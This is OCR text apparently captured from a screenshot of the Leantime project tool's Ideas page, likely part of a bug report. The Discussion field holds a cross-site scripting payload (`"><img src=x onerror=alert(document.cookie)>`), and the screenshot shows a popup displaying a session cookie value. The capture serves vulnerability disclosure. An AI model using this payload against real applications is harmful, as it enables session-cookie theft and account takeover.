 /ideas/showBoards
leantime
test
Leantime Onboardin
Success!
Comment deleted successfully
Project Dashboard
To-Dos
Milestones
Timesheets
Research
Ideas
Retrospectives
Reports
Project Settings
Name
test
Description
File Edit View Insert Format Table
B I S 10pt A
">
sid=08b7e461a75d2cfe3222e7d2d7fd7f0c44df0f60-4c7d0376beff526af24
b03cd1d9749420e3f7897
OK
Save Save & Close Delete
Attached Milestone
You don't have a milestone attached!
Use a milestone to track progress towards your ideas.
Create and attach a new milestone | Attach an existing milestone
Discussion
"><img src=x onerror=alert(document.cookie)>
Save